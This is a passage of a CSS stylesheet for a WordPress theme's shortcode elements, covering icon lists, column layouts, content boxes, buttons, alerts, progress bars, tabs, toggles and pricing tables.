    background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}

.sep-shadow:after {
    display: block;
    margin-top: 10px;
    height: 6px;
    width: 100%;
    content: '';
    background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 65%);
    background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 80%);
    background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 80%);
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 65%);
}

.tooltip-shortcode {
    position: relative;
    display: inline;
}

.post-content ul.list-icon {
    list-style: none;
    margin: 0;
    padding: 0;
}

.post-content ul.list-icon li:before {
    display: inline-block;
    height: 18px;
    width: 18px;
    content: ' ';
    float: left;
    margin-right: 0;
    margin-left: -25px;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}

.post-content ul.circle-yes li:before {
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
    border-radius: 75px;
    -border-radius: 75px;
    text-align: center;
    font-size: 9px;
    background: #f1f1f1;
    background: rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}

.post-content ul.list-icon-color-light li:before {
    color: #37B6BD;
}

.post-content ul.list-icon li {
    line-height: 18px;
    margin: 0;
    padding: 0;
    margin-bottom: 15px;
    padding-left: 25px;
}

.post-content ul.list-icon-check li:before {
    content: '\e927';
}

.post-content ul.list-icon-star li:before {
    content: '\e925';
}

.post-content ul.list-icon-arrow li:before,
.post-content ul.list-icon-angle-right li:before {
    content: '\e919';
}

.post-content ul.list-icon-asterik li:before,
.post-content ul.list-icon-asterisk li:before {
    content: '\f069';
}

.post-content ul.list-icon-cross li:before,
.post-content ul.list-icon-remove li:before {
    content: '\e926';
}

.post-content ul.list-icon-plus li:before {
    content: '\f067';
}

.columns {
    overflow: hidden;
    margin: 0 0 80px;
}

.evolve-container .columns {
    margin-bottom: 0;
}

.columns .col {
    float: left;
    width: 23%;
    margin: 0 4% 0 0;
}

.columns-3 .col {
    width: 30.6666%
}

.columns-2 .col {
    width: 48%
}

.columns-1 .col {
    width: 100%
}

.columns-3 .col:nth-child(3n+1) {
    clear: both;
}

.columns-3 .col:nth-child(3n) {
    margin-right: 0;
}

.columns-2 .col:nth-child(1n) {
    margin-right: 0;
    float: left;
    clear: left;
}

.columns-2 .col:nth-child(2n) {
    margin-right: 0 !important;
    float: right;
    clear: right;
}

.columns-4 .col {
    width: 22%;
    margin: 0 4% 0 0;
}

.columns-4 .col:nth-child(4n+1) {
    clear: both;
}

.columns-4 .col:nth-child(4n) {
    margin-right: 0 !important;
}

.columns-5 .col:nth-child(5n+1) {
    clear: both;
}

.columns-5 .col:nth-child(5n) {
    margin-right: 0 !important;
}

.columns .col.last {
    margin-right: 0;
}

.col .heading {
    overflow: hidden;
    margin: 0 0 15px;
}

.col .heading img {
    float: left;
    margin: 0 10px 0 0;
}

.col p {
    margin: 0 0 23px;
}

.col .flexslider {
    margin: 0;
}

span.more {
    display: block;
    height: 40px;
}

span.more a {
    float: right;
}

span.more a.active {
    text-decoration: none;
}

span.more a.active:after {
    font-family: IcoMoon;
    content: '\e919';
    font-size: 8px;
    padding-left: 5px;
}

.content-boxes .more {
    margin-top: 18px;
}

.fontawesome-icon {
    display: inline-block !important;
    float: left;
}

.fontawesome-icon {
    margin-right: 10px;
}

.fontawesome-icon.circle-yes {
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
    border-radius: 75px;
    background-color: #e1e1e1;
    color: #888;
    text-align: center;
    margin-top: 2px;
}

.fontawesome-icon.large {
    font-size: 40px;
}

.fontawesome-icon.large.circle-yes {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.fontawesome-icon.medium {
    font-size: 22px;
}

.fontawesome-icon.medium.circle-yes {
    width: 50px;
    height: 50px;
    line-height: 50px;
}

.fontawesome-icon.small {
    font-size: 10px;
}

.fontawesome-icon.small.circle-yes {
    width: 18px;
    height: 18px;
    line-height: 19px;
}

.fontawesome-icon.circle-no.large {
    margin-top: 2px;
}

.fontawesome-icon.circle-no.medium {
    margin-top: 3px;
}

.fontawesome-icon.circle-no.small {
    margin-top: 5px;
}

.icon-heading .fontawesome-icon {
    margin-top: -6px !important;
}

.content-boxes .heading .fontawesome-icon {
    float: left;
}

.content-boxes .heading-and-icon h2 {
    margin: 0;
    padding-left: 65px;
    padding-top: 10px;
    clear: none;
    padding-bottom: 0;
}

.content-boxes-icon-on-top .col {
    text-align: center;
}

.content-boxes-icon-on-top .col span.more a {
    float: none;
}

.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
    float: none;
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: 24px;
    margin: 0;
}

.content-boxes-icon-on-top .col .heading-and-icon img {
    float: none;
    margin-right: 0;
}

.content-boxes-icon-on-top .col .heading-and-icon h2 {
    padding-left: 0;
}

.content-boxes-icon-on-side .col-content-container {
    padding-left: 45px;
}

.content-boxes-icon-boxed {
    overflow: visible !important;
}

.content-boxes-icon-boxed article.col {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
}

.content-boxes-icon-boxed .col {
    overflow: visible !important;
    text-align: center;
    padding: 2%;
    padding-top: 50px;
}

.content-boxes-icon-boxed .col span.more a {
    float: none;
}

.content-boxes-icon-boxed .col .heading-and-icon {
    overflow: visible;
    position: relative;
}

.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon,
.content-boxes-icon-boxed .col .heading-and-icon img {
    float: none;
    position: absolute;
    top: -80px;
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: 24px;
    margin: 0;
    margin-left: -32px;
    left: 50%;
}

.content-boxes-icon-boxed .col .heading-and-icon img {
    float: none;
}

.content-boxes-icon-boxed .col .heading-and-icon h2 {
    padding-left: 0;
}

.counters-circle {
    margin-bottom: 40px;
    text-align: center;
}

.counter-circle-wrapper {
    vertical-align: middle;
    display: inline-block;
    margin-right: 16px;
    width: 220px;
    height: 220px;
    position: relative;
    text-align: center;
}

.counter-circle-wrapper:last-child {
    margin-right: 0;
}

.counter-circle-content {
    font-size: 50px;
    width: 220px;
    height: 220px;
    text-align: center;
    line-height: 220px;
    position: relative;
}

.counter-circle-content .fontawesome-icon {
    margin: 0 !important;
    float: none !important;
    line-height: 220px;
    font-size: 50px !important;
    color: #747474!important;
}

.counter-circle-content canvas {
    left: 0;
    position: absolute;
    top: 0;
}

.counters-box {
    font-size: 0;
}

.counters-box .counter-box-content {
    font-size: 13px;
}

.counter-box-wrapper {
    background: #e1e1e1;
    color: #333;
    width: 20%;
    padding: 2%;
    display: inline-block;
    margin-right: 1%;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
}

.counters-box .counter-box-wrapper:last-child {
    margin-right: 0;
}

.content-box-percentage {
    font-size: 50px;
    line-height: 50px;
}


/* Posts */

.evolve-container.layout-thumbnails-on-side .col {
    margin-bottom: 20px;
}

.evolve-container.layout-thumbnails-on-side .flexslider {
    width: 144px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
}

.evolve-container.layout-thumbnails-on-side .recent-posts-content h3 {
    clear: none;
    margin-top: 0;
    font-size: 20px;
}

.evolve-container.layout-thumbnails-on-side .recent-posts-content h4 {
    margin: 0;
    margin-bottom: 3px;
}

.evolve-container.layout-thumbnails-on-side .recent-posts-content .meta {
    margin-bottom: 15px;
    color: #bbb!important;
}

.evolve-container.layout-icon-on-side .col {
    margin-bottom: 20px;
}

.evolve-container.layout-icon-on-side .date-and-formats {
    width: 45px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
}

.evolve-container.layout-icon-on-side .recent-posts-content h3 {
    clear: none;
    margin-top: 0;
    font-size: 20px;
}

.evolve-container.layout-icon-on-side .recent-posts-content h4 {
    margin: 0;
    margin-bottom: 3px;
}

.evolve-container.layout-icon-on-side .recent-posts-content .meta {
    margin-bottom: 15px;
    color: #bbb!important;
}

.date-and-formats .format-box i {
    display: block;
    font-size: 25px;
    padding: 20px;
}

.evolve-container.layout-thumbnails-on-side .columns-1 .flexslider,
.evolve-container.layout-thumbnails-on-side .columns-2 .flexslider {
    margin-bottom: 5px;
}

.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth {
    margin-right: 4%;
    float: left;
    line-height: 21px;
    margin-bottom: 20px;
    position: relative;
}

.one_half {
    width: 48%;
}

.one_third {
    width: 30.6666%;
}

.two_third {
    width: 65.3332%;
}

.one_fourth {
    width: 22%;
}

.three_fourth {
    width: 74%;
}

#content .last {
    margin-right: 0 !important;
    clear: right;
}

.clearboth {
    clear: both;
    display: block;
    font-size: 0px;
    height: 0px;
    line-height: 0;
    width: 100%;
    overflow: hidden;
}

.shortcode-tabs .tab-hold .tabs li {
    border-right: 0 !important;
}

.shortcode-tabs .tab-hold .tabs li a {
    display: block !important;
    width: 100% !important;
    padding: 0 !important;
    text-indent: 15px !important;
    font-size: 15px!important;
    height: 48px!important;
}

.shortcode-tabs .tab-hold .tabs li.active a {
    background: #f6f6f6;
    color: #333!important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
}

.shortcode-tabs .tab_content {
    padding: 15px !important;
    overflow: hidden;
}

.shortcode-tabs .tab_content *:last-child {
    margin-bottom: 0;
}

.shortcode-tabs {
    margin-bottom: 50px;
}

.share-box {
    margin-top: 55px;
    margin-bottom: 55px;
}

.share-box h3 {
    color: #999 !important;
    font-weight: normal;
}

.share-box ul {
    clear: both;
    float: none;
    display: block;
    text-align: center;
    list-style: none;
    margin: 0;
    padding: 0;
}

.share-box li {
    display: inline-block;
    float: none;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-right: 6px;
    position: relative;
}

.share-box li a {
    float: left;
}


/* Title */

.title h1,
.title h2,
.title h3,
.title h4,
.title h5,
.title h6 {
    border-bottom: 4px solid #F0F0F0;
}

.title .title-sep-container {
    width: 100%;
    margin: -16px 0 25px;
    position: relative;
    z-index: 0;
    bottom: -5px;
    height: 1px;
    /*  float: left; */
    margin-bottom: 30px;
}

.title-sep {
    display: block;
    border-bottom: 1px solid #F0F0F0;
    width: 100%;
    position: relative;
    height: 1px;
}


/* Dropcap */

.dropcap {
    float: left;
    font-size: 62px;
    margin-right: 6px;
    padding-bottom: 11px;
    padding-top: 11px;
    position: relative;
    text-transform: uppercase;
    top: 5px;
}


/* Highlight */

.highlight1 {
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    background: #f6f67a;
    padding: 2px 5px;
}

.highlight2 {
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    background: #000;
    color: #CCC;
    padding: 2px 5px;
}


/* Video */

.video-shortcode {
    margin-bottom: 25px;
}


/* Checklists */

.entry-content ul.list-icon {
    list-style: none;
    margin: 0;
    padding: 0;
}

.entry-content ul.list-icon li:before {
    display: inline-block;
    height: 18px;
    width: 18px;
    content: ' ';
    float: left;
    margin-right: 0;
    margin-left: -25px;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}

.entry-content ul.circle-yes li:before {
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
    border-radius: 75px;
    -border-radius: 75px;
    text-align: center;
    font-size: 9px;
    background: #f1f1f1;
    background: rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}

.entry-content ul.list-icon-color-light li:before {
    color: #37B6BD;
}

.entry-content ul.list-icon li {
    line-height: 18px;
    margin: 0;
    padding: 0;
    margin-bottom: 15px;
    padding-left: 25px;
}


/* Buttons */

.button,
.bootstrap-button {
    display: inline-block;
    margin: 5px 0;
}

.button.large {
    line-height: 20px;
    font-size: 18px;
}

.button.green {
    background-image: linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -o-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -moz-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -webkit-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -ms-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #94E48D), color-stop(1, #82CF7C));
    border: 1px solid #4DAB46;
}

.no-cssgradients .button.green {
    background-color: #94E48D;
}

.button.darkgreen {
    background-image: linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -o-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -moz-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -webkit-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -ms-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #60945b), color-stop(1, #497146));
    border: 1px solid #497146;
}

.no-cssgradients .button.darkgreen {
    background-color: #60945b;
}

.button.orange {
    background-image: linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -o-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -moz-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -webkit-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -ms-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFCB8C), color-stop(1, #FFB660));
    border: 1px solid #c0830b;
}

.no-cssgradients .button.orange {
    background-color: #FFCB8C;
}

.button.blue {
    background-image: linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -o-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -moz-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -webkit-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -ms-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #88BDFF), color-stop(1, #60A7FF));
    border: 1px solid #1172c1;
}

.no-cssgradients .button.blue {
    background-color: #88BDFF;
}

.button.red {
    background-image: linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -o-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -moz-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -webkit-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -ms-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FF7979), color-stop(1, #FF5F5F));
    border: 1px solid #9d1111;
}

.no-cssgradients .button.red {
    background-color: #FF7979;
}

.button.pink {
    background-image: linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -o-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -moz-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -webkit-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -ms-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #E782F1), color-stop(1, #D271DA));
    border: 1px solid #a31366;
}

.no-cssgradients .button.pink {
    background-color: #E782F1;
}

.button.darkgray {
    background-image: linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -o-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -moz-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -webkit-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -ms-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #909090), color-stop(1, #5e5e5e));
    border: 1px solid #5e5e5e;
}

.no-cssgradients .button.darkgray {
    background-color: #909090;
}

.button.lightgray {
    color: #666!important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .9);
    background-image: linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -o-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -moz-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -webkit-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -ms-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbfbfb), color-stop(1, #f0f0f0));
    border: 1px solid #ababab;
}

.no-cssgradients .button.lightgray {
    background-color: #fbfbfb;
}


/* Alert */

.alert {
    padding: 15px 8px;
    text-align: left;
    position: relative;
    margin-bottom: 15px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -border-radius: 0px;
    border-radius: 0px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .9);
}

.alert .msg {
    padding: 0 20px;
}

.alert .toggle-alert {
    position: absolute;
    top: 14px;
    right: 25px;
    display: block;
    width: 12px;
    height: 12px;
}

.alert.general {
    background: #f6f6f6;
    border: 1px solid #d7d6d6;
}

.alert.general a {
    color: #d7d6d6!important;
}

.alert.error {
    background: #ffe9e9;
    border: 1px solid #e7a9a9;
    color: #d04544;
}

.alert.error a {
    color: #d04544!important;
}

.alert.success {
    background: #e9f3d2;
    border: 1px solid #acd556;
    color: #92b750;
}

.alert.success a {
    color: #92b750!important;
}

.alert.notice {
    background: #fbf6e3;
    border: 1px solid #e7d48d;
    color: #cfb306;
}

.alert.notice a {
    color: #cfb306!important;
}


/* Progress Bar */

.t4p-progress-bar {
    background: #e6e7e8;
    height: 37px;
    float: none;
    border-bottom: 1px solid #f0f1f1;
    position: relative;
    margin-bottom: 10px;
    visibility: hidden;
    border-radius: 0px;
    -border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.t4p-progress-bar-content {
    background: #37B6BD;
    height: 37px;
    border-bottom: 1px solid #c0dc8f;
    border-radius: 0px;
    -border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.t4p-progress-bar .progress-title {
    font-size: 15px;
    line-height: 15px;
    color: #ffffff;
    font-weight: normal;
    position: absolute;
    top: 0px;
    left: 0px;
    display: inline-block;
    padding: 11px 15px;
    background: rgba(0, 0, 0, .1);
}

.t4p-progress-bar .percentage {
    font-size: 13px;
    color: #626363;
    font-weight: normal;
    position: absolute;
    top: 10px;
    left: 90%;
}


/* Meet the team */

.person-author-wrapper {
    display: block;
    text-align: center;
    color: #333333 !important;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.person-author-wrapper .person-name {
    font: 20px/25px 'Open Sans', arial, helvetica, sans-serif !important;
}

.person-author-wrapper .person-title {
    font-size: 14px;
    color: #aaa!important;
}

.person-author-wrapper span {
    display: block;
}

.person-author a {
    display: inline-block;
    height: 19px;
}

.tabs-vertical {
    border: 0px;
}

.tabs-vertical .tabs-wrapper {
    display: table;
}

.tabs-vertical .tabset {
    display: table;
    border-left: 1px solid #d3d3d3;
    border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3;
    width: 15.7446808511%;
    float: left;
    height: auto;
    position: relative;
    left: 1px;
    z-index: 10;
}

.tabs-vertical .tab-hold .tabset li {
    display: block;
    position: relative;
    text-align: center;
    float: none !important;
    width: auto;
    height: auto;
    border: 0;
    background: none !important;
}

.tabs-vertical .tab-hold .tabset li a,
.tabs-vertical .tab-hold .tabset li:last-child a {
    bottom: 0px;
    border-bottom: 0 !important;
}

.tabs-vertical .tab-hold .tabset li:first-child a {
    border-top: 0;
    border-left: 0;
}

.tabs-vertical .tab-hold .tabset li a {
    border-top: 0;
    border-left: 0;
    width: auto !important;
    text-indent: 0 !important;
    border-bottom: 1px solid #d3d3d3 !important;
    height: auto !important;
    line-height: normal !important;
    padding: 10px !important;
}

.tabs-vertical .tab-hold .tabset li.active a {
    background: #f6f6f6 !important;
    border-width: 0px !important;
    border-style: solid !important;
    height: auto !important;
    line-height: normal !important;
    border-bottom: 1px solid #d3d3d3!important;
}

.tabs-vertical .tab-hold .tabset li.active:last-child a {
    border-bottom: 0!important;
}

.tabs-vertical .tabs-container {
    width: 83.9361702128%;
    float: left;
    border-top: 1px solid #e0dddd!important;
}

.tabs-vertical .tabs-container .tab_content {
    padding: 30px !important;
}

h5.toggle {
    overflow: hidden;
    margin: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

h5.toggle a {
    font: 15px/20px 'Open Sans', arial, helvetica, sans-serif !important;
    cursor: pointer;
    color: #777777 !important;
    border-bottom: 1px solid #e8e6e6;
    overflow: hidden;
    margin: 0;
    padding: 10px 0px;
    float: left;
    width: 100%;
}

h5.toggle.active a {
    border-bottom: 0;
}

h5.toggle span.arrow {
    display: block;
    text-align: center;
    width: 30px;
    height: 22px;
    float: left;
    font-family: IcoMoon;
    font-size: 15px!important;
    line-height: 25px;
}

h5.toggle span.arrow:before {
    content: '\e917';
}

h5.toggle.active span.arrow:before {
    content: "\e91a";
    color: #333!important;
}

h5.toggle.active a,
h5.toggle.active a:hover {
    color: #333!important;
    background: #F2EFEF;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
}

h5.toggle span.toggle-title {
    float: left;
    width: 90%;
    font-size: 15px!important;
    line-height: 25px;
}

.toggle-content {
    padding: 15px 0;
    position: relative;
}

.full-boxed-pricing {
    padding: 4px;
    overflow: hidden;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #dcdcdc;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
}

.full-boxed-pricing .column {
    border: 1px solid #e5e4e3;
    border-right: 0;
    border-bottom: 0;
    border-top: 0;
    float: left;
    padding: 1px;
}

.full-boxed-pricing .column:first-child {
    border-left: 0;
}

.full-boxed-pricing ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.full-boxed-pricing ul li {
    margin: 0;
    padding: 0;
    background: #ffffff;
    text-align: center;
    padding: 15px 0px;
    border-bottom: 1px solid #ededed;
}

.full-boxed-pricing ul li.title-row {
    font: 18px 'Open Sans', arial, helvetica, sans-serif !important;
    color: #333333;
}

.full-boxed-pricing ul li.pricing-row {
    background: #f8f8f8;
    font: 25px 'Open Sans', arial, helvetica, sans-serif !important;
    color: #333;
}

.full-boxed-pricing ul li.pricing-row span {
    font-size: 11px !important;
    color: #888888 !important;
}

.full-boxed-pricing ul li.footer-row {
    background: #f7f7f6;
    border-bottom: 0px;
}

.sep-boxed-pricing {
    overflow: hidden;
    margin-bottom: 20px;
}

.sep-boxed-pricing .column {
    background: #f7f5f5;
    padding: 9px;
    overflow: hidden;
    float: left;
    border: 1px solid #dcdcdc;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
}

.sep-boxed-pricing ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.sep-boxed-pricing ul li {
    background: #fff;
    border: 1px solid #EDEDED;
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
    margin: 0;
    padding: 0;
    padding: 15px 0px;
    text-align: center;
}

.sep-boxed-pricing ul li:last-child {
    border-bottom: 1px solid #dddcdc;
}

.sep-boxed-pricing ul li.title-row {
    background: #555;
    color: #fff!important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
    border: 0;
}

.sep-boxed-pricing ul li.pricing-row {
    background: #444;
    color: #fff;
    border-top: 0;
    -webkit-box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    -box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}

.sep-boxed-pricing ul li.pricing-row span {
    font-size: 11px !important;
    color: #888888 !important;
}

.sep-boxed-pricing ul li.footer-row {
    background: #f7f7f6;
    border-bottom: 0;
}

.full-boxed-pricing .price strong {
    position: relative;
    top: -15px;
    font-size: 21px;
    color: #505050;
}

.full-boxed-pricing .price em.exact_price {
    display: inline !important;
    font-size: 55px !important;
    font-weight: bold !important;
    font-style: normal !important;
}

.full-boxed-pricing .price sup {
    position: relative;
    top: -16px;
    font-size: 17px;
    font-weight: bold;
}

.full-boxed-pricing .price em.time {
    color: #888 !important;
    font-size: 13px !important;
    margin-left: 0px !important;
    position: relative;
    top: -5px;
}

.full-boxed-pricing.columns-1 {
    width: 100%;
}

.full-boxed-pricing.columns-1 .column,
.full-boxed-pricing.columns-1 .column ul {
    width: 100%;
}

.full-boxed-pricing.columns-2 {
    width: 100%;
}

.full-boxed-pricing.columns-2 .column ul {
    width: 100%;
}

.full-boxed-pricing.columns-3 {
    width: 100%;
}

.full-boxed-pricing.columns-3 .column ul {
    width: 100%;
}

.full-boxed-pricing.columns-4 {
    width: 100%;
}

.full-boxed-pricing.columns-4 .column ul {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-1 .column,
.full-width .full-boxed-pricing.columns-1 .column ul {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-2 {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-2 .column {
    width: 49.65%;
}

.full-width .full-boxed-pricing.columns-2 .column ul {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-3 {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-3 .column {
    width: 32.98%;
}

.full-width .full-boxed-pricing.columns-3 .column ul {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-4 {
    width: 100%;
}

.full-width .full-boxed-pricing.columns-4 .column {
    width: 24.6%;
}

.full-width .full-boxed-pricing.columns-4 .column ul {
    width: 100%;
}

.full-boxed-pricing .price-with-decimal em.time {
    margin-top: -12px !important;
}

.full-boxed-pricing.columns-1,
.full-boxed-pricing.columns-2,
.full-boxed-pricing.columns-3,
.full-boxed-pricing.columns-4,
.full-boxed-pricing.columns-5,
.full-width .full-boxed-pricing.columns-1,
.full-width .full-boxed-pricing.columns-2,
